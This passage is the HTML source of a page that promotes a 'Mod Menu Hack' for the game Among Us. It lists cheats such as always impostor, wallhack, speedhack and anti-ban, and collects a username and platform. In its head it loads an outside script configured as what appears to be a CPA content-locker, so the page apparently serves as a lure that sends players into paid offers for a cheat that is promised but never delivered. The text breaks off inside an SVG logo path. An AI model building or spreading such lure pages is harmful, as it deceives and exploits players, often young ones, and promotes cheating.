
==== am/index.html @ a0b93300 "Add files via upload" ====
<!doctype html>
<html lang="en">
   <head>
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="bootstrap.min.css">
      <link rel="stylesheet" href="main.css">
      <link rel="shortcut icon" href="favicon.ico">
      <title>Best Among Us Mod!</title>
      <script type="text/javascript">
    var CPABUILDSETTINGS={"it":1235060,"key":"80889"};
</script>
<script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
   </head>
   <body>

    <video playsinline autoplay muted loop poster="bg.png" id="bgvid">
      <source src="bg.mp4" type="video/mp4">
    </video>

    <div id="particles-js"></div>

    <div class="container">

        <div class="row justify-content-center align-items-center text-center">

            <div class="col-12 col-sm-12 col-md-12 col-lg-9 col-xl-9 py-4 text-center mx-auto">

              <img src="logo.png" class="img-fluid LOGO FROG">

              <h1 class="BOSS mb-1 FROG">-MOD MENU HACK-</h1>

              <!--<h2 class="mb-3"><strong>Among Us iOS/Android/Windows</strong> Mod Menu</h2>-->

              <!--<h3>Features of <strong>Among Us Mod Hack</strong>:</h3>-->

              <h4 class="pb-2 ZZZ S1">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris suscipit ipsum ut libero venenatis, vitae vulputate purus blandit.</h4>

              <!--<div class="row justify-content-center align-items-center text-center SKRT mx-auto">

                <div class="col-12 col-md-6">
                    <p class="lead"><strong>Always Impostor Hack</strong> (you are always Impostor)</p>
                    <p class="lead"><strong>Wallhack</strong> (<strong>see</strong> and <strong>walk</strong> through walls)</p>
                    <p class="lead"><strong>Speedhack</strong> (move much faster)</p>
                    <p class="lead"><strong>No kill cooldown</strong> (you can kill without cooldown)</p>
                    <p class="lead"><strong>Unlimited emergency meetings</strong> (you can use button many times)</p>
                </div>

                <div class="col-12 col-md-6">
                    <p class="lead"><strong>Anti-kick</strong> (you can't get kicked from game)</p>
                    <p class="lead"><strong>Anti-ban</strong> (you won't get VAC banned)</p>
                    <p class="lead"><strong>Unlock ALL skins</strong></p>
                    <p class="lead"><strong>Unlock ALL pets</strong></p>
                    <p class="lead"><strong>Unlock ALL hats</strong></p>
                    <p class="lead"><strong>Remove ALL ads</strong></p>
                </div>

              </div>-->

              <div class="d-md-none S1">
                <div class="accordion" id="aE2"> <!-- COLLAPSED = MOBILE -->
                  <div class="card">
                    <div class="card-header" id="hO2">
                      <h2 class="mb-0">
                        <button class="btn btn-link WOW" type="button" data-toggle="collapse" data-target="#cO2" aria-expanded="false" aria-controls="cO2">
                          Mod Hack Features
                        </button>
                      </h2>
                    </div>

                    <div id="cO2" class="collapse" aria-labelledby="hO2" data-parent="#aE2">
                      <div class="card-body pt-0">
                        <div class="row justify-content-center align-items-center text-center mx-auto">

                          <div class="col-12 col-md-6">
                              <p class="lead"><strong>Always Impostor Hack</strong> (you are always Impostor)</p>
                              <p class="lead"><strong>Wallhack</strong> (<strong>see</strong> and <strong>walk</strong> through walls)</p>
                              <p class="lead"><strong>Speedhack</strong> (move much faster)</p>
                              <p class="lead"><strong>No kill cooldown</strong> (you can kill without cooldown)</p>
                              <p class="lead"><strong>Unlimited emergency meetings</strong> (you can use button many times)</p>
                          </div>

                          <div class="col-12 col-md-6">
                              <p class="lead"><strong>Anti-kick</strong> (you can't get kicked from game)</p>
                              <p class="lead"><strong>Anti-ban</strong> (you won't get VAC banned)</p>
                              <p class="lead"><strong>Unlock ALL skins</strong></p>
                              <p class="lead"><strong>Unlock ALL pets</strong></p>
                              <p class="lead"><strong>Unlock ALL hats</strong></p>
                              <p class="lead"><strong>Remove ALL ads</strong></p>
                          </div>

                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <div class="d-none d-md-block S1">
                <div class="accordion" id="aE1"> <!-- COLLAPSED = DESKTOP -->
                  <div class="card">
                    <div class="card-header" id="hO1">
                      <h2 class="mb-0">
                        <button class="btn btn-link WOW" type="button" data-toggle="collapse" data-target="#cO1" aria-expanded="true" aria-controls="cO1">
                          Mod Hack Features
                        </button>
                      </h2>
                    </div>

                    <div id="cO1" class="collapse show" aria-labelledby="hO1" data-parent="#aE1">
                      <div class="card-body pt-0">
                        <div class="row justify-content-center align-items-center text-center mx-auto">

                          <div class="col-12 col-md-6">
                              <p class="lead"><strong>Always Impostor Hack</strong> (you are always Impostor)</p>
                              <p class="lead"><strong>Wallhack</strong> (<strong>see</strong> and <strong>walk</strong> through walls)</p>
                              <p class="lead"><strong>Speedhack</strong> (move much faster)</p>
                              <p class="lead"><strong>No kill cooldown</strong> (you can kill without cooldown)</p>
                              <p class="lead"><strong>Unlimited emergency meetings</strong> (you can use button many times)</p>
                          </div>

                          <div class="col-12 col-md-6">
                              <p class="lead"><strong>Anti-kick</strong> (you can't get kicked from game)</p>
                              <p class="lead"><strong>Anti-ban</strong> (you won't get VAC banned)</p>
                              <p class="lead"><strong>Unlock ALL skins</strong></p>
                              <p class="lead"><strong>Unlock ALL pets</strong></p>
                              <p class="lead"><strong>Unlock ALL hats</strong></p>
                              <p class="lead"><strong>Remove ALL ads</strong></p>
                          </div>

                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <div class="d-md-none S2"><h1 class="IYFJ">Type in your username:</h1></div>

              <div class="d-none d-md-block S2"><h1 class="IYFJ">Type in your Among Us username:</h1></div>

              <input type="email" class="form-control form-control-lg mx-auto mb-3 DMDM S2" id="USERNAME" placeholder="Your Among Us username">

              <h1 class="IYFJ S2">Choose your platform:</h1>

              <div class="row DMDM justify-content-center align-items-center text-center S2 RS2">

                <div class="col p-1">
                  <div class="PL WINDOWS py-3" onclick="PLAT('.WINDOWS');">
                      <span class="icon-display"></span>
                  </div>
                </div>

                <div class="col p-1">
                    <div class="PL IOS py-3" onclick="PLAT('.IOS');">
                        <span class="icon-appleinc"></span>
                    </div>
                </div>

                <div class="col p-1">
                    <div class="PL ANDROID py-3" onclick="PLAT('.ANDROID');">
                        <span class="icon-android"></span>
                    </div>
                </div>

              </div>

              <button type="button" class="btn btn-danger mx-auto mt-3 Dx S2" onclick="S2();">Continue</button>

              <button type="button" class="btn btn-danger mx-auto mt-3 xD S1" onclick="S1();">Continue</button>

              <svg class="S3 mx-auto" version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12000 3250" preserveAspectRatio="xMidYMid meet">

                <path fill-opacity="0" stroke-width="40" stroke="#fff" d="M11084.3 62.9C11094.99 57.56 11118.13 63.71 11130 64.23C11169.54 65.96 11209.09 67.17 11248.57 69.87C11329.51 75.41 11417.59 68.05 11495.71 93.93C11563.3 116.31 11623.97 164.04 11677.14 209.81C11711.7 239.56 11747.07 271.28 11773.67 308.57C11786.93 327.15 11799.43 350.75 11798.51 374.29C11797.51 399.8 11782.21 425.36 11767.94 445.71C11757.8 460.19 11746.14 475.02 11732.86 486.73C11723.16 495.3 11713.29 502.78 11701.43 508.13C11646.59 532.84 11594.43 483.18 11552.86 453.47C11527.87 435.6 11501.94 419.47 11474.29 406.08C11401.16 370.71 11313.34 359.39 11232.86 362.91C11142.71 366.86 11093.81 454.63 11055.27 525.71C11017.93 594.6 10983.34 666.83 10963.09 742.86C10949.86 792.45 10946.94 843.33 10945.7 894.29C10944.27 952.4 10946.56 1011.41 10959.17 1068.57C10972.8 1130.24 11002.13 1195.74 11044.53 1242.86C11105.9 1311.04 11190.11 1355.73 11267.14 1403.46C11380.21 1473.51 11492.19 1543.79 11591.43 1633.1C11724.86 1753.19 11831.01 1895.59 11900.6 2061.43C11922.54 2113.71 11943.8 2168.46 11954.57 2224.29C11962.01 2262.9 11961.2 2300.99 11962.92 2340C11965.8 2406.07 11965.61 2475.37 11949.46 2540C11929.69 2619.1 11893.8 2694.57 11854.73 2765.71C11815.11 2837.83 11768.97 2909.61 11712.73 2970C11639.09 3049.07 11540.7 3114.04 11441.43 3156.53C11378.34 3183.53 11309.27 3188.57 11241.43 3188.57C11183.44 3188.57 11129.39 3181.89 11074.29 3163.33C11027.6 3147.61 10982.2 3122.9 10942.86 3093.39C10910.47 3069.1 10880.51 3042.13 10854.1 3011.43C10668.37 2795.61 10665.71 2497.24 10665.71 2228.57C10665.71 2189.94 10666.83 2151.39 10668.51 2112.86C10670.13 2076.11 10670.86 2038.23 10682.39 2002.86C10700.24 1948.09 10750.53 1923.54 10804.29 1938.99C10820.92 1943.77 10838.06 1950.13 10852.86 1959.24C10881.16 1976.67 10890.67 2009.06 10895.83 2040C10905.03 2095.16 10903.54 2150.4 10908.81 2205.71C10914.86 2269.16 10912.92 2333.53 10917.27 2397.14C10924 2495.44 10938.09 2590.64 10970 2684.29C10999.34 2770.41 11054.54 2856.67 11145.71 2885.67C11200.07 2902.97 11256.21 2901.37 11311.43 2889.17C11504.17 2846.6 11636.54 2682.1 11677.97 2494.29C11686.46 2455.79 11688.57 2416.4 11688.57 2377.14C11688.57 2121.41 11530.93 1904.87 11327.14 1762.46C11187.21 1664.67 11024.77 1601.71 10898.57 1484.16C10859.21 1447.5 10824.94 1404.17 10796.54 1358.57C10621.84 1078.1 10663.04 717.5 10805.36 432.86C10856.63 330.33 10922.63 241.51 10998.16 155.71C11017.36 133.91 11037.21 112.69 11057.01 91.43C11064.97 82.88 11073.79 68.17 11084.3 62.9M7218.57 63.46C7241.84 60.41 7269.81 65.08 7292.86 68.92C7364.76 80.93 7432.37 110.77 7482.91 164.29C7522.93 206.66 7547.47 265.85 7523.67 322.86C7503.3 371.71 7463.06 377.14 7415.71 377.14C7372.54 377.14 7328.86 376.12 7285.71 374.23C7263.66 373.26 7240.66 369.57 7218.57 371.67C7133.43 379.78 7069.91 469.24 7029.43 537.14C6983.53 614.14 6959.91 700.22 6940.83 787.14C6918.39 889.25 6904.44 993.23 6894.04 1097.14C6855.39 1483.71 6856.04 1876.94 6882.73 2264.29C6892.24 2402.39 6907.91 2546.6 6951.9 2678.57C6969.97 2732.79 6992.21 2796.37 7037.2 2834.57C7053.29 2848.23 7071.01 2860.89 7091.43 2867.09C7110.77 2872.97 7130.27 2870.93 7150 2870.06C7204.13 2867.69 7255.53 2858.17 7290.7 2812.86C7342.46 2746.17 7357.49 2654.14 7368.17 2572.86C7390.2 2405.27 7398.27 2234.33 7405.66 2065.71C7407.83 2016.13 7411.76 1966.21 7419.89 1917.14C7425.73 1881.9 7433.7 1845.59 7456.67 1817.16C7489.96 1775.97 7544.73 1777.14 7592.86 1777.14C7659.54 1777.14 7726.29 1776.91 7792.86 1778.56C7845.27 1779.83 7901.04 1780.09 7951.43 1796.67C7979.27 1805.84 8005.63 1824.59 8016.47 1852.86C8033.04 1896.01 8010.49 1956.8 7978.44 1986.73C7922.04 2039.41 7844.36 2056.69 7770 2059.94C7746.79 2060.96 7723.21 2062.81 7700 2062.86C7693.69 2062.87 7679.83 2060.27 7676.57 2067.47C7673.94 2073.31 7675.93 2082.29 7675.66 2088.57C7674.91 2105.6 7675.33 2122.99 7674.16 2140C7669.01 2215.06 7672.16 2290.66 7667.01 2365.71C7652.29 2580.89 7618.29 2799.49 7492.9 2981.43C7424.99 3079.96 7325.36 3167.94 7202.86 3185.3C7050.09 3206.97 6912.43 3127.16 6822.5 3007.14C6717.8 2867.43 6671.07 2691.07 6642.97 2521.43C6604.76 2290.73 6602.83 2060.07 6597.13 1827.14C6587.67 1441.04 6599.53 1042.7 6698.74 667.14C6735.3 528.75 6789.57 393.43 6871.83 275.71C6918.89 208.37 6979.39 144.81 7052.86 106.17C7106.67 77.87 7159.69 71.19 7218.57 63.46M9355.71 66.34C9366.07 64.72 9378.23 64.94 9388.57 66.56C9457.94 77.39 9470.76 142.32 9480.36 201.43C9494.29 287.35 9496.26 376.14 9500.06 462.86C9503.57 543.15 9511.04 623.9 9511.43 704.29C9511.77 774.71 9516.86 845.38 9519.94 915.71C9526.33 1061.59 9532.76 1207.19 9542.73 1352.86C9566.5 1700.01 9599.89 2049.37 9668.29 2391.43C9693.77 2518.89 9722.96 2647.63 9775.11 2767.14C9801.87 2828.49 9845.74 2890.31 9917.14 2899.59C9987.53 2908.73 10052.71 2859.41 10093.46 2807.14C10177.76 2699.01 10200.49 2548.9 10222.74 2417.14C10274.34 2111.57 10289.03 1802.37 10310.13 1494.29C10320.64 1340.67 10323.33 1186.69 10330.06 1032.86C10334.9 922.24 10340 810.77 10340 700C10340 605.85 10342.97 511.16 10347.09 417.14C10350.37 342.19 10346.97 264.96 10364.63 191.43C10378.54 133.41 10468.66 88.94 10524.29 112.31C10599.09 143.73 10594.29 245.1 10594.29 312.86C10594.29 417.55 10596.83 522.39 10594.27 627.14C10592.24 709.86 10588.57 792.98 10588.57 875.71C10588.57 1126.53 10575.3 1378.17 10564.34 1628.57C10549.24 1973.3 10528.47 2320.11 10432.44 2654.29C10393.99 2788.13 10346.91 2925.73 10260.6 3037.14C10215.49 3095.39 10161.19 3147.53 10091.43 3174.56C10058.14 3187.46 10023.93 3193.54 9988.57 3196.9C9900.1 3205.31 9809.74 3166.89 9740 3115.54C9606.37 3017.17 9525.27 2865.8 9473.81 2711.43C9429.64 2578.93 9407.06 2440.66 9386.76 2302.86C9363.7 2146.34 9345.5 1988.79 9329.76 1831.43C9310.43 1638.1 9292.51 1444.73 9274.04 1251.43C9260.94 1114.38 9250 976.32 9250 838.57C9250 688.72 9244.87 538.54 9248.56 388.57C9249.67 342.55 9247.31 295.82 9251.67 250C9253.84 227.23 9253.47 204 9257.8 181.43C9266.86 134.25 9305.03 74.26 9355.71 66.34M805.71 67.75C875.92 58.5 953.43 75.48 1021.43 91.59C1126.9 116.6 1228.73 154.38 1327.14 199.56C1402.88 234.33 1472 273.44 1531.43 332.86C1592.07 393.51 1646.66 461.01 1691.34 534.29C1708.63 562.63 1716.03 597.74 1735.6 624.29C1764.07 662.87 1818.94 671.5 1858.57 694.1C1913.64 725.52 1961.59 776.08 1996.4 828.57C2052.7 913.43 2084.87 1016.13 2113.89 1112.86C2152.33 1241.01 2182.57 1375.28 2195.47 1508.57C2204.04 1597.2 2202.86 1686.63 2202.86 1775.71L2202.86 1965.71C2202.86 1995.53 2207.24 2029.14 2202.64 2058.57C2201.53 2065.74 2194.89 2069.67 2190 2074.34C2179.07 2084.8 2167.84 2095.03 2157.14 2105.71C2117.47 2145.31 2075.29 2182.76 2032.86 2219.4C2020.29 2230.26 2008.1 2241.56 1995.71 2252.61C1990.71 2257.09 1983.03 2261.8 1980.99 2268.57C1975.77 2285.96 1982.91 2314.73 1984.16 2332.86C1987.21 2377.5 1989.41 2422.44 1991.37 2467.14C1998.43 2628.43 2008.57 2789.8 2008.57 2951.43C2008.57 2994.93 2008.66 3039.57 2004.53 3082.86C2002.89 3100.11 2004.3 3121.43 1995.83 3137.14C1982.71 3161.51 1955.83 3172.76 1930 3176.76C1841.77 3190.37 1751.79 3191.87 1662.86 3195.77C1571.31 3199.79 1478.5 3203.23 1387.14 3194.53C1318.71 3188.01 1236.07 3187.77 1194.41 3122.86C1163.73 3075.04 1162.39 3009.17 1156.9 2954.29C1146.2 2847.26 1140.94 2739.89 1130.24 2632.86C1124.7 2577.47 1123.6 2480.09 1051.43 2473.1C1012.38 2469.31 968.74 2472.41 930 2477.76C917.65 2479.46 898.22 2479.59 888.89 2488.89C878.32 2499.44 876.51 2521.67 874.17 2535.71C867.6 2575.09 863.6 2614.61 859.76 2654.29C848.61 2769.43 843.98 2885.03 830.22 3000C824.28 3049.67 822.68 3116.36 792.8 3158.57C774.97 3183.76 733.54 3182.7 705.71 3186.11C623.89 3196.17 541.99 3194.51 460 3200.13C393.35 3204.69 325.43 3201.43 258.57 3201.43L210 3201.43C203.4 3201.43 194.52 3203.07 189.31 3198.11C176.54 3185.97 167.39 3166.09 157.62 3151.43C134.86 3117.29 112.76 3082.71 90 3048.57C78.38 3031.13 54.78 3006.33 50.65 2985.71C48.13 2973.1 51.43 2955.97 51.43 2942.86C51.43 2903.33 53.81 2863.76 54.28 2824.29C55.71 2703.87 56.11 2583.11 61.37 2462.86C73.7 2181.4 67.71 1899.24 94.53 1618.57C125.26 1296.96 188.51 971.12 308.57 670C354.63 554.49 407.04 440.87 476.19 337.14C522.81 267.21 576.98 201.4 645.71 152.26C677 129.89 707.98 97.84 742.86 81.87C762.79 72.74 784.3 70.57 805.71 67.75M4664.29 72.03C4734.86 62.77 4812.77 99.09 4871.43 134.29C5045.46 238.7 5134.77 420.9 5188.37 610C5229.19 753.98 5258.43 903.85 5272.61 1052.86C5286.81 1201.96 5280 1354.44 5280 1504.29C5280 1671.07 5281.26 1838.1 5269.87 2004.29C5257.8 2180.54 5230.63 2356.86 5195.43 2530C5159.97 2704.44 5109.2 2889.07 5009.53 3038.57C4962.16 3109.63 4892.46 3181.46 4802.86 3191.19C4771.89 3194.56 4741.7 3193.26 4711.43 3185.9C4492.6 3132.76 4418.71 2888.6 4366.93 2697.14C4355.79 2655.97 4346.17 2614.43 4336.64 2572.86C4270.33 2283.44 4257.2 1982.4 4249.99 1687.14C4241.66 1347.05 4249.87 1000.1 4308.21 664.29C4332.8 522.73 4364.83 377.3 4433.84 250C4468.67 185.75 4517.07 121.58 4585.71 91.23C4611.41 79.87 4636.76 75.65 4664.29 72.03M5655.71 897.14L5654.29 897.14L5652.86 898.57C5652.86 1004.6 5649.76 1111.12 5647.16 1217.14C5644.26 1336.16 5647.21 1455.33 5644.3 1574.29C5642.8 1635.63 5644.29 1697.2 5644.29 1758.57C5644.29 1786.1 5647.26 1815.57 5643.69 1842.86C5640.39 1867.93 5642.86 1894.71 5642.86 1920L5642.86 2062.86C5642.86 2201.43 5641.43 2340.11 5641.43 2478.57C5641.43 2626.5 5645.09 2775.2 5638.63 2922.86C5635.37 2997.36 5640.07 3073.44 5626.27 3147.14C5623.26 3163.23 5620.17 3183.29 5605.71 3193.36C5592.73 3202.39 5575.91 3196.57 5561.43 3197.2C5517.96 3199.1 5446.31 3200 5418.71 3158.57C5404.83 3137.71 5402.36 3109.96 5399.76 3085.71C5395.53 3046.21 5393.11 3006.79 5391.37 2967.14C5384.64 2813.27 5384.29 2658.43 5384.29 2504.29C5384.29 2269.07 5381.43 2033.81 5381.43 1798.57C5381.43 1473.27 5384.29 1147.99 5384.29 822.86C5384.29 708.98 5387.14 595.16 5387.14 481.43C5387.14 396.25 5381.9 304.66 5402.71 221.43C5421.34 146.89 5516.7 95.82 5590 106.33C5655.99 115.78 5686.2 174.42 5713.21 228.57C5775.74 353.95 5815.16 494.25 5853.46 628.57C5958.84 998.18 6048.84 1372.59 6134.79 1747.14C6161.76 1864.71 6189.23 1982.17 6215.11 2100C6229.59 2165.89 6238.23 2239.41 6265.71 2301.43C6273.3 2294.46 6268.69 2283.49 6268.57 2274.29C6268.27 2248.6 6266.03 2222.8 6265.71 2197.14C6264.47 2091.93 6261.94 1986.61 6261.43 1881.43C6259.36 1453.9 6258.57 1026.28 6258.57 598.57C6258.57 472.88 6254.7 345.67 6275.83 221.43C6285.67 163.6 6310.86 98.03 6371.43 77.26C6381.81 73.69 6394.69 70.91 6405.71 71.69C6417.43 72.52 6429.2 74.43 6440 79.2C6490.57 101.54 6488.99 176.33 6495.11 222.86C6505.86 304.45 6505.03 387.91 6508.63 470C6513.16 573.57 6517.14 677.67 6517.14 781.43C6517.14 1190.32 6526.3 1599.5 6521.43 2008.57C6519.31 2186.7 6523.56 2365.04 6515.77 2542.86C6509.39 2688.54 6498.64 2833.43 6483.1 2978.57C6476.93 3036.13 6477.19 3116.76 6435.1 3161.19C6371.13 3228.74 6253.26 3201.6 6215.4 3121.43C6182.4 3051.51 6164.31 2972.79 6143.69 2898.57C6110.23 2778.23 6080.83 2656.87 6050.53 2535.71C6002.73 2344.49 5959.3 2152.11 5915.21 1960C5857.71 1709.4 5802.9 1458.03 5740.53 1208.57C5722.19 1135.2 5705.14 1061.45 5684.89 988.57C5677.01 960.22 5672.4 921.63 5655.71 897.14M2737.14 978.57C2724.43 1008.52 2723.36 1047.95 2717.99 1080C2706.66 1147.55 2695.6 1215.18 2685.11 1282.86C2650.83 1503.89 2615.1 1724.69 2580.83 1945.71C2551.14 2137.11 2522.73 2328.76 2492.01 2520C2469.91 2657.59 2449.36 2795.41 2426.3 2932.86C2414.29 3004.5 2408.26 3084.87 2381.7 3152.86C2373.29 3174.4 2354 3183.16 2332.86 3188.74C2294.96 3198.73 2252.23 3201.16 2214.29 3190.6C2196.69 3185.71 2176.17 3180.04 2166.73 3162.86C2156.23 3143.74 2158.44 3116.6 2159.87 3095.71C2162.46 3058.06 2163.26 3020.5 2166.9 2982.86C2182.09 2825.91 2208.09 2670.09 2232.26 2514.29C2320.89 1942.83 2415.7 1372.41 2498.19 800C2514.06 689.89 2530.91 579.93 2547.97 470C2560.69 387.97 2572.8 304.86 2593.04 224.29C2605.2 175.89 2632.23 139.3 2670 106.96C2681.87 96.79 2702.91 78.81 2720 82.58C2732.63 85.36 2743.31 95.64 2752.86 103.7C2782.36 128.61 2805.43 163.7 2824.09 197.14C2895.01 324.3 2906.93 476.17 2930.11 617.14C2959 792.82 2998.4 965.93 3035.41 1140C3079.6 1347.83 3120.26 1556.63 3157.97 1765.71C3177.37 1873.3 3194.29 1981.37 3215.71 2088.57C3221.56 2117.77 3227.39 2147.04 3235.51 2175.71C3240.09 2191.86 3244.17 2208.74 3255.71 2221.43C3263.99 2204.96 3264.16 2183.76 3265.96 2165.71C3269.57 2129.56 3270.91 2093.3 3274.53 2057.14C3285.8 1944.46 3301.37 1832.13 3317.53 1720C3372.76 1336.71 3433.8 952.88 3508.57 572.86C3533.8 444.64 3552.64 314.2 3589.4 188.57C3604.17 138.07 3626.34 75.66 3688.57 72.91C3767.83 69.41 3814.89 144.46 3834.09 211.43C3879.79 370.81 3896.03 539.2 3919.61 702.86C3950.76 918.98 3975.14 1136.18 4001.83 1352.86C4051.61 1756.97 4097.56 2161.49 4145.94 2565.71C4158.07 2667.1 4171.51 2768.4 4181.67 2870C4186.63 2919.59 4194.27 2970.16 4194.29 3020C4194.3 3068.54 4207.74 3144 4161.43 3176.51C4125.07 3202.04 4070.94 3201.64 4030 3189.59C4011.77 3184.21 3991.53 3174.39 3981.93 3157.14C3966.91 3130.17 3964.44 3094.13 3958.57 3064.29C3945 2995.31 3935.6 2925.31 3925.9 2855.71C3863.16 2405.34 3824.54 1952.53 3768.97 1501.43C3754.26 1381.92 3742.3 1261.69 3722.5 1142.86C3717.83 1114.8 3713.1 1086.71 3708.96 1058.57C3708.01 1052.21 3708.91 1034.76 3701.23 1032.45C3690.3 1029.17 3682.39 1048.04 3680.23 1055.71C3671.57 1086.34 3666.84 1118.65 3661.54 1150C3639.07 1283.09 3618.94 1416.49 3599.17 1550C3536.33 1974.54 3486.2 2400.71 3426.96 2825.71C3415.64 2906.91 3403.07 2988.36 3386.01 3068.57C3378.97 3101.73 3373.94 3144.81 3347.14 3168.3C3311.47 3199.57 3237.66 3194.14 3194.29 3186.26C3150.03 3178.23 3137.73 3108.07 3126.74 3071.43C3089.94 2948.77 3075.49 2818.5 3051.99 2692.86C3002.21 2426.8 2960.87 2158.87 2919.4 1891.43C2893.9 1727.01 2861.57 1563.7 2832.03 1400C2812.91 1294.04 2792.53 1187.8 2768.4 1082.86C2762.59 1057.57 2756.99 1032.28 2750.53 1007.14C2748.1 997.68 2746.39 983.53 2737.14 978.57M872.86 342.03C890.48 339.72 909.6 343.39 927.14 345.49C971.87 350.85 1016.71 361.34 1060 373.68C1138.34 396.01 1215.54 422.82 1285.71 464.93C1374.76 518.35 1446.2 598.43 1489.56 692.86C1531.83 784.91 1558.33 881.52 1580.93 980C1605.01 1084.94 1625.53 1190.74 1642.03 1297.14C1673.04 1497.07 1694.87 1698.41 1708.7 1900C1714.81 1989.24 1724.66 2079.1 1725.71 2168.57C1727.94 2355.74 1751.96 2542.74 1752.86 2730C1753.06 2772.6 1754.6 2817.7 1759.59 2860C1760.54 2868.07 1765.39 2899.56 1755.63 2901.21C1726.5 2906.19 1692.21 2901.34 1662.86 2900.06C1608.81 2897.69 1554.07 2898.57 1500 2898.57C1479.03 2898.57 1458.17 2897.14 1437.14 2897.14C1431.41 2897.14 1419.74 2899.34 1415.35 2894.86C1407.95 2887.3 1412.18 2860.34 1410.82 2850C1404.47 2801.6 1404.64 2751.59 1401.3 2702.86C1393.71 2592.16 1384.52 2478.29 1352.46 2371.43C1336.26 2317.43 1309.42 2257.54 1267.12 2218.81C1223.72 2179.09 1167.34 2182.17 1112.86 2178.44C999.32 2170.67 872.6 2192.44 768.57 2238.77C717.05 2261.71 665.93 2294.44 639.03 2345.71C609.57 2401.86 608.39 2473.94 604.16 2535.71C595.4 2663.49 590.97 2791.9 588.56 2920C588.21 2938.77 549.52 2931.43 535.71 2931.43L382.86 2931.43L345.71 2931.43C341.94 2931.43 335.61 2932.49 332.89 2929.14C326.43 2921.17 329.27 2899.9 327.97 2890C322.53 2848.66 320 2805.96 320 2764.29C320 2620.11 315.71 2475.81 315.71 2331.43C315.71 2148.6 317.65 1965.07 330.13 1782.86C339.57 1644.91 354.56 1507.7 368.33 1370C373.27 1320.61 374.29 1270.58 380.41 1221.43C400.27 1061.81 434.61 900.07 506.79 755.71C547.44 674.41 593.38 595.64 643.81 520C687.34 454.71 733 385.45 808.57 354.93C829.62 346.43 850.77 344.93 872.86 342.03M4688.57 370.63C4761.66 359.09 4806.01 417.61 4838.36 474.29C4907.5 595.48 4952.1 732.76 4975.13 870C5010.74 1082.3 5010 1299.55 5010 1514.29C5010 1649.77 5013.4 1786.4 5004.16 1921.43C4993.04 2083.84 4977.9 2246.16 4951.07 2407.14C4931.24 2526.21 4911.63 2647.89 4869.17 2761.43C4850.96 2810.16 4828.1 2863.89 4770 2871.01C4702.33 2879.33 4676.37 2812.93 4656.87 2761.43C4608.5 2633.73 4589.86 2491.7 4571.43 2357.14C4535.7 2096.2 4527.84 1834.16 4521.41 1571.43C4515.43 1327.18 4522.66 1078.25 4552.46 835.71C4567.24 715.36 4584.74 596.77 4618.37 480C4628.39 445.22 4646.74 377.23 4688.57 370.63M1007.14 593.46C1033.88 589.95 1061.82 593.96 1088.57 594.28C1159.22 595.12 1230.13 609.09 1297.14 631.43C1343.51 646.88 1388.94 668.01 1422.73 704.29C1467.49 752.33 1486.39 814.83 1501.96 877.14C1527.5 979.3 1544.36 1085.02 1551.56 1190C1555.79 1251.73 1561.83 1317.57 1525.23 1371.43C1466.89 1457.27 1338.11 1486.57 1241.43 1499.6C1148.31 1512.14 1050.92 1514.16 957.14 1510.06C890.91 1507.16 824.01 1509.67 758.57 1496.5C653.25 1475.31 546.66 1414.15 481.88 1327.14C474.69 1317.48 478.57 1297.29 478.57 1285.71C478.57 1249.06 481.43 1212.37 481.43 1175.71C481.43 1111.86 481.5 1044.36 493.23 981.43C498.45 953.45 510.23 928.3 518.94 901.43C522.3 891.04 522.24 880.37 525.32 870C532.99 844.11 543.73 819.1 554.29 794.29C573.03 750.21 594.16 691.84 635.71 664.29C662.24 646.71 694.11 640.64 724.29 632.25C792.44 613.31 862.64 604.07 932.86 597.39C957.44 595.05 982.72 596.67 1007.14 593.46M948.57 833.46C979.1 829.46 1012.26 832.89 1042.86 834.23C1109.88 837.16 1183.84 828.24 1235.66 880.06C1263.66 908.05 1273.03 942.91 1283.07 980C1296.37 1029.11 1308.02 1078.68 1318 1128.57C1322.92 1153.15 1337.6 1194.14 1322.9 1217.14C1314.73 1229.92 1301.79 1236.94 1288.57 1243.22C1256.6 1258.42 1217.75 1264.9 1182.86 1269.6C1082.74 1283.08 977.85 1284.17 877.14 1277.27C823.3 1273.58 769.16 1271.35 724.29 1237.29C708.58 1225.36 695.44 1210.45 682.45 1195.71C677.74 1190.37 670.81 1185.39 668.2 1178.57C665.32 1171.02 667.91 1162.01 668.44 1154.29C669.78 1134.75 670.76 1115.21 672.61 1095.71C680.44 1013.43 697.15 928.19 768.57 875.61C821.8 836.41 886.98 841.55 948.57 833.46M5655.71 894.29L5655.71 897.14M1871.43 1132.86L1872.86 1132.86C1883.83 1145.04 1886.64 1168.7 1890.53 1184.29C1900.34 1223.53 1908.93 1263.19 1916.86 1302.86C1946.76 1452.31 1969.11 1601.93 1989.17 1752.86C1995.27 1798.67 2003.84 1855.1 1989.51 1900C1985.99 1911.03 1980.21 1939.37 1965.71 1940.96C1950.59 1942.61 1950.81 1909.33 1950.13 1900C1946.69 1853.04 1940.79 1805.63 1940 1758.57C1939.16 1707.77 1931.01 1656.27 1925.96 1605.71C1916.61 1512.24 1905.64 1418.8 1892.67 1325.71C1886.63 1282.36 1879.27 1239.17 1874.06 1195.71C1871.74 1176.35 1865.79 1151.93 1871.43 1132.86M6271.43 2300L6274.29 2322.86M6265.71 2301.43L6270 2308.57"/>

                <path id="AU" fill-opacity="0" stroke-width="50" stroke="#e90000" d="M11084.3 62.9C11094.99 57.56 11118.13 63.71 11130 64.23C11169.54 65.96 11209.09 67.17 11248.57 69.87C11329.51 75.41 11417.59 68.05 11495.71 93.93C11563.3 116.31 11623.97 164.04 11677.14 209.81C11711.7 239.56 11747.07 271.28 11773.67 308.57C11786.93 327.15 11799.43 350.75 11798.51 374.29C11797.51 399.8 11782.21 425.36 11767.94 445.71C11757.8 460.19 11746.14 475.02 11732.86 486.73C11723.16 495.3 11713.29 502.78 11701.43 508.13C11646.59 532.84 11594.43 483.18 11552.86 453.47C11527.87 435.6 11501.94 419.47 11474.29 406.08C11401.16 370.71 11313.34 359.39 11232.86 362.91C11142.71 366.86 11093.81 454.63 11055.27 525.71C11017.93 594.6 10983.34 666.83 10963.09 742.86C10949.86 792.45 10946.94 843.33 10945.7 894.29C10944.27 952.4 10946.56 1011.41 10959.17 1068.57C10972.8 1130.24 11002.13 1195.74 11044.53 1242.86C11105.9 1311.04 11190.11 1355.73 